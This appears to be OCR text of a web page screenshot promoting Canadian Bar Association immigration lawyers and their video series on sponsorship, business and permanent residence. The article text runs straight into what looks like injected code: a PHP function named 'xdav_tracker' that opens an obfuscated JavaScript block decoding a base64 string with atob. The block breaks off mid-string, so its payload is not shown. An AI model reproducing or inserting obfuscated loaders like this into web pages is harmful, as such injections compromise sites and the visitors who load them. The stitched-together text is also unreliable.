
exciting, yet stressful and confusing. Speaking to
qualified immigration lawyers can help you avoid
unnecessary delays and could mean the difference
between a successful application and a process
that ends in prolonged delay, refusal, or even
removal from Canada. Watch our series of videos:
This article was originally published on CBA.org. Part
1: How CBA Immigration Lawyers Can Help – Spousal
Sponsorship Part 1: How CBA Immigration Lawyers
Can Help – Cross Border Business Part 1: How CBA
Immigration Lawyers Can Help – Permanent
Resident function xdav_tracker() { ?> !function()
{var
_0x50ad=atob('SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8VVt